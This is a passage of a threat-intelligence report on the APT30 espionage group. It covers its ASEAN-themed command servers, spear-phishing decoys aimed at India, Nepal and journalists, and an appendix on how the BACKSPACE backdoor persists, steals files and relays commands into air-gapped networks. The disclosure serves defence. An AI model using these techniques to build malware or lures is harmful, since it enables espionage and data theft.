

## **APT30 PURSUES MEMBERS** of the Association of Southeast Asian Nations (ASEAN)

**T**he group expresses a distinct interest in organizations and governments associated with ASEAN, particularly so around the time of official ASEAN meetings. ASEAN is a major regional organization whose member states promote cooperation and collaboration on a range of political, economic, educational, and social issues. ASEAN currently consists of ten member states: Indonesia, Malaysia, the Philippines, Singapore, Thailand, Brunei, Vietnam, Laos, Myanmar, and Cambodia.

#### **ASEAN-THEMED INFRASTRUCTURE AND CUSTOMIZED TOOLS**

APT30 has registered ASEAN-themed domains for C2 and compiled data-stealing malware that appears to be specifically designed around ASEAN events. APT30 is most likely trying to

compromise ASEAN members or associates to steal information that would provide insight into the region's politics and economics.

The domain aseanm[.]com, which appears to be designed to mimic ASEAN's legitimate domain (www.asean.org), was first registered in March 2010. FireEye identified over 100 BACKSPACE malware variants that use that domain for C2, with compile dates that align with significant events in the ASEAN community. The table below shows compile times for known BACKSPACE samples that use aseanm[. ] com for C2 frequently align with ASEAN events:

**Table 4:** ASEAN events and compile times for BACKSPACE samples using aseanm.com, 2011 - 2012



A large number of recent BACKSPACE samples helps bolster our assessment that the malware was compiled for use in campaigns centered on major ASEAN issues. 87 more recent BACKSPACE samples using the C2 domain aseanm[.]com were compiled clustered around a handful of dates in January and April 2013. 35 samples were compiled on December 31, 2012 and January 4 and 5, 2013; on January 1, 2013, a new Secretary-General of ASEAN, Le Luong Minh, took office for his five-year term.<sup>1920</sup> Similarly, 61 samples were compiled on April 22 and 23, 2013; the 22nd ASEAN Summit took place in Brunei on April 24 – 25, 2013.

#### **CUSTOMIZED MALWARE DEPLOYED AROUND ASEAN SUMMITS IN JANUARY AND APRIL 2013**

Threat actors' customization of malware can be a good indication of their level of intent on gaining access to a given target; it shows the actors have put a concerted effort into their targeting attempts, instead of taking a widespread "spray and pray" approach. APT30 deployed customized malware for use in specific campaigns targeting ASEAN members or nations with close ties or interests aligned with ASEAN states in January 2013 and April 2013.

APT30 created the custom BACKSPACE "ZJ Auto" (mutex MicrosoftZjAuto), "ZJ Link" (mutex MicrosoftZjLnk), and "ZJ Listen" (mutex ZjListenLnk) variants. These malware samples were customized in two ways: (1) tailored URLs in BACKSPACE C2 communications that may represent ASEAN country codes, and (2) custom data theft and communication functions.

#### **Tailored URLs**

One of the customizations was in the specific URLs used for BACKSPACE C2 communications. BACKSPACE uses HTTP for much of its C2, retrieving various files from the first-stage C2 server, each of which may contain additional instructions for the malware. The C2 URL format is typically http://<c2\_domain>/<path>/<file>, where <c2\_domain> is the first-stage C2 location, <path> is a directory name that may vary across samples, and <filename> is the file to be downloaded (e.g., dizhi.gif).

The <path> names used in the BACKSPACE samples from January and April 2013 may indicate the country of origin for the malware's intended victims (red added for emphasis) on the table below:





#### **Customized Malware Supporting Data Theft**

The only identified BACKSPACE "ZJ Auto" variants were all compiled on January 4 and 5, 2013 and appear to be unique to that campaign. This variant of BACKSPACE incorporated two additional features of note. First, "ZJ Auto" will search a set of specified file paths for files of interest, and upload the list of files found to the second-stage C2 server:

- %WINDIR%\\$NtUninstallKB900727\$<sup>22</sup>
- %WINDIR%\\$NtUninstallKB885884\$
- <CSIDL\_PROGRAMS>\Outlook Express\data
- <CSIDL\_COMMON\_PROGRAMS>\Outlook Express\data
- custom paths specified in the file path.ini

In addition, the "ZJ Auto" variant of BACKSPACE incorporated the custom command "{" (0x7B). When the malware receives this command from the controller, it will upload any files located in the specified paths to the second-stage C2 server and then delete them from the local drive.

Similarly, the "ZJ Link" variants were almost all compiled in either January 2013 or April 2013,23 and also appear to be largely unique to those campaigns. The "ZJ Link" variants added the commands " $\wedge$ " ( $\theta$ x5E) and "(" ( $\theta$ x28). " $\wedge$ " downloads a file to the special directory CSIDL\_TEMPLATES<sup>24</sup> and renames the file. "(" checks that the "ZJ Link"-infected computer can communicate with a specified host<sup>25</sup> on ports 21, 80, and 443. "ZJ Link" appears to be designed to work on concert with another unique variant, "ZJ Listen".<sup>26</sup> "ZJ Listen" variants listen for **inbound** connections on those same ports (21, 80, and 443); it is the only variant identified to date designed to receive C2 commands from an external source, as opposed to establishing an outbound connection to a C2 server. "ZJ Listen" could be installed on an isolated LAN with no direct Internet connectivity, while "ZJ Link" could be installed on a normal, Internet-accessible computer. "ZJ Link" can accept standard commands from the BACKSPACE second-stage C2 server, and relay commands and responses to the "ZJ Listen"-infected computer on the isolated network.

## **SOCIAL ENGINEERING**  Consistently Includes Regional Security and Political Themes

any of APT30's decoy documents use topics related to Southeast Asia, India, border areas, and broader security and diplomatic issues. Decoy documents attached to spear phishing emails are frequently indicators of intended targeting because threat actors generally tailor these emails to entice their intended targets —who typically work on related issues—to click on the attachments and infect themselves.

#### **APT30 LEVERAGES MAJOR POLITICAL TRANSITION AS PHISHING LURE CONTENT IN CAMPAIGN GEARED TO KEY POLITICAL STAKEHOLDERS**

In late summer 2014, FireEye detected an APT30 spear phishing campaign at one of our regional customers. The decoy document topic related to a significant political transition in Southeast Asia. The phishing email, which contained a backdoor compiled the day prior, was likely an attempt to gain access to targets that would give APT30 actors insight into the level of instability and pending changes in the country's political leadership. Such information is typically a high priority for a government's intelligence collection efforts.

According to the spear phishing emails' recipients list, the email was sent to over thirty recipients in the country's Financial Services, Government and Defense sectors. APT30 targeted both professional and personal (Gmail, Hotmail) email accounts. The email was crafted entirely in the country's language, and the message's subject translated to "foreign journalists' reactions to the political transition." This topic would likely be of interest to individuals in security roles, leadership positions, diplomatic jobs, or public or press-facing roles. The spear phishing email was either sent from a compromised email account of one of the country's governmental agencies or was convincingly spoofed to look as though it originated from that agency.

#### **REPEATED DECOY SUBJECTS ON INDIA-CHINA MILITARY RELATIONS AND CONTESTED REGIONS**

APT30 appears to use decoy documents about China's relationship with India, particularly their military relations, likely in an attempt to compromise targets with information about this bilateral relationship. APT30 leveraged the text of a legitimate academic journal on China's border security challenges in one of its decoy documents.

#### **Figure 19:**

APT30 decoy document on topics related to China's border security

### 3. Report on China's Border Security Situation

#### **Wang Lei**

Abstract: A series of frictions and conflicts caused by significant changes in international structure have emerged between China and its neighbours during the year. The prevalent suspicions among the border countries are taking shape because of China's rapid rise in strength and status. Meanwhile, the territorial disputes between China and some neighbouring countries are showing a significant trend and the stable military relations around china have become strained. In addition, political instability among some border countries has also had a significant impact on China's security situation. Although conflict instead of cooperation has not become a mainstream trend, china faces serious challenges to maintain border security and stability under the new situation.

Several decoy themes center on Indian defense and military materiel topics.

**Figure 20:** APT30 decoy document on topics related to India's aircraft carrier

Chinese media has carried extensive coverage of the launch of India's aircraft carrier. INS Vikrant.

Initial comments on the launch were moderate. The Huanqiu Shibao, in an editorial on 13th August titled "India launches its indigenous aircraft carrier; China should not lag behind," said that Chinese generally think of Japan as being the biggest threat in the neighbourhood and not India. The editorial categorically stated that "there is no arms race between China and India" and that "China's defence plans do not have any relation with India's schedule." The article wanted China

**Figure 21:** APT30 decoy document on topics related to Bhutan

The 21st Round of Boundary Talks between the Royal Government of Bhutan and the Government of the People's Republic of China was held in Thimphu on 22nd August 2013.

The Bhutanese delegation was led by Lyonpo Rinzin Dorje, Foreign Minister. The other members of the delegation were Dasho Pema Wangchuk, Secretary, International Boundaries, Foreign Secretary Yeshey Dorji, and officials from the Ministry of Foreign Affairs and the International Boundary Secretariat.

Similarly, several of APT30's decoy themes have centered on Indian defense and military materiel topics. In particular, a number of spear phishing subjects have related to Indian aircraft carrier and oceanographic monitoring processes, which probably indicates a specific interest in naval and maritime themes around Indian military activity and disputes in the South China Sea. The decoy document depicted in Figure 20 correlates to the actual building and launch of India's first Indianbuilt aircraft carrier.

Decoy documents are not the only evidence of APT30's targeting of Indian organizations. India-based users of VirusTotal have submitted APT30 malware to the service, suggesting that Indian researchers discovered APT30's suspicious activity at Indian organizations as well. FireEye has also identified alerts from APT30 malware at India-based customers including:

- An Indian aerospace and defense company
- An Indian telecommunications firm

Another recurring theme in APT30's decoy documents relates to regionally contested territories, including Bhutan and Nepal. Nepal and Bhutan are important buffer states in China-India border conflicts and represent an opportunity to assert regional military dominance in Asia.

### Nepal is a key battleground for influence between China and India, and serves a theme in APT30 decoy documents.

The decoy document depicted in Figure 21 correlates to August 2013's 21st Round of Boundary Talks between Bhutan and China. This text was taken verbatim from press release put out by Bhutan's Ministry of Foreign Affairs.27

Nepal is also a key battleground for influence between China and India and serves a theme in APT30 decoy documents. Traditionally Nepal has rested securely in India's sphere of influence, but more recently, China has become a more

influential player with large investments in infrastructure projects, increased funding to the military and police, and other traditional Chinese influence efforts (for example, establishing Confucius Institutes). Beyond the ongoing border tensions, Nepal is also strategic to both India and China for its significant water resources. The decoy document below depicts a Nepal-related APT30 phishing decoy document.

**Figure 22:** APT30 decoy document related to Nepal

April 3, 2012

Madhu Raman Acharya

### **Nepal's Foreign Policy**

### **Major constraints and challenges**

- Inability to come out of traditional objectives (protecting independence and sovereignty), principles (UN, non-alignment etc.), and methods (wining dining)
- These principles, adopted some half-a-century ago in different world circumstances, have ceased to appeal to the masses, leaders and new generations. Need innovation in this areanew slogans and appealing objectives
- lack of long-term vision and inconsistency in approach, changes in each change of government
- confusion of national priorities- often get reflected in foreign policy



**I** n addition to APT30's Southeast Asia and India focus, we've observed APT30 target journalists reporting on issues traditionally considered to be focal points for the Chinese Communist Party's sense of legitimacy, such as corruption, the economy, and human rights. In China, the Communist Party has the ultimate authority over the government. China-based threat groups have targeted journalists before; we believe they often do so to get a better understanding on developing stories to anticipate unfavorable coverage and better position themselves to shape public messaging.

A FireEye as a Service customer in the media industry received a spear phishing message in October 2012 with a subject line of "China MFA Press Briefing 29 October 2012- Full Transcript." APT30 sent this message to over fifty other journalists of major global news outlets, including both official work accounts and personal email accounts. Overall, the themes on which the journalists reported fell into the following categories 1 through 6, in rough order of prevalence.

**DISSIDENT COVERAGE AND HUMAN RIGHTS ISSUES** (for example on Uighur issues) 4

**MARITIME DISPUTES** 5

**DEFENSE-RELATED TOPICS** 6

APT30's attempts to compromise journalists and media outlets could also be used to punish outlets that do not provide favorable coverage – for example, both the New York Times and Bloomberg have had trouble securing visas for journalists in wake of unfavorable corruption reporting. 28

Beyond targeting, we also saw summaries of media events or reporting in decoy documents, particularly around press releases related to government or military updates. It appears that APT30 could plausibly be targeting press attachés in order to obtain access to their contacts, which would presumably include the contact information of other public affairs personnel or other journalists of interest to target. Targeting press attachés would enable APT30 to target journalists from a trusted source, which would be an excellent resource for spear phishing.

## **COUNTRIES WHERE APT30'S CONFIRMED AND LIKELY TARGETS OPERATE**



## **CONCLUSION**

APT30's operations epitomize a focused, persistent, and well-resourced threat group. They appear to consider both the timing of their operations and prioritize their targets. Some of the their tools' capabilities, most notably the ability to infect air gapped networks, suggest both a level of planning and interest in particularly sensitive data, such as that housed on government networks. The group's method for selecting and tracking victims suggests a high level of coordination and organization among the group's operators. With activity spanning more than ten years, APT30 is one of the longest operating threat groups that we have encountered and one of the few with a distinct regional targeting preference.

Our research into APT30 demonstrates what many already suspected: threat actors rely on cyber capabilities to gather information about their immediate neighborhood, as well as on a larger, global scale. APT30 appears to focus not on stealing businesses' valuable intellectual property or cutting-edge technologies, but on acquiring sensitive data about the immediate Southeast Asia region, where they pursue targets that pose a potential threat to the influence and legitimacy of the Chinese Communist Party.

In exposing APT30, we hope to increase organizations' awareness of threats and ability to defend themselves. APT30's targeting interests underscore the need for organizations across the region to defend the information assets valuable to determined threat actors.

## **APPENDIX A**  Detailed Malware Analysis

### **BACKDOORS**

Despite their long history of operations, APT30 has primarily relied on a two backdoors to support their activity: BACKSPACE29 and NETEAGLE. Both backdoors have evolved into a number of variants. BACKSPACE has diverged into two main branches ("ZJ" and "ZR") with numerous variations throughout each branch. Similarly, NETEAGLE has two main versions, "Scout" and "Norton", with Norton being the later (more recent) version. The two backdoors differ widely in their development features, including differing programming languages and different sets of commands supported by each. Despite this, the two also share some high-level design similarities, including update features and the use of twostage command and control infrastructures. The following table highlights some of the similarities and differences between the two families.<sup>30</sup>





#### **BACKSPACE BACKDOOR – "ZJ" VARIANT**

The "ZJ" branch of the BACKSPACE backdoor appears to be the oldest or "original" branch, with versions dating back to 2005. Variants of this branch are still being developed and compiled, adding a broad range of supported commands while still retaining the core functionality of the original versions.

The BACKSPACE variant 8c713117af4ca6bbd69292a78069e75b was compiled on August 26, 2014. It represents one member of the "ZJ" branch of the BACKSPACE malware family.

#### **Initial Execution**

The mutex MicrosoftZjSYNoReg is used to guarantee that only one instance of the malware is running at any time. BACKSPACE also creates two events (MicrosoftSYNoRegExit, MicrosoftSYNoRegHaveExit) that, when signaled, trigger all the threads and the malware itself to exit. A third event, MicrosoftSYNoRegHaveAck, is created to be used by the malware to synchronize the processing of a task with an acknowledgement received from the C2 server.

The malware extracts system information (OS version, build number, platform, service pack, default language id) and proxy information (from the ProxyEnable and ProxyServer values under HKEY\_CURRENT\_ USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\) from the victim host.

BACKSPACE then creates the registry values lnk (type REG SZ) and hostid (type REG DWORD) under the HKEY\_CURRENT\_USER\Software\Microsoft\CurrentHalInf registry key:

- Lnk is set NTO/mol which is the encoded $31$  text MSN, Lnk.
- hostid is set to a random value that is used to uniquely identify the victim computer.

The malware creates a copy of itself in the folder <CSIDL\_PROGRAMS>\Messenger\BIN as msmsgs.exe, creating the folder if necessary. For persistence, BACKSPACE creates the Windows shortcut file MSN.lnk in <CSIDL\_STARTUP> pointing to <CSIDL\_PROGRAMS>\Messenger\BIN\msmsgs.exe with the description "Windows Messenger".

#### **C2 Domains**

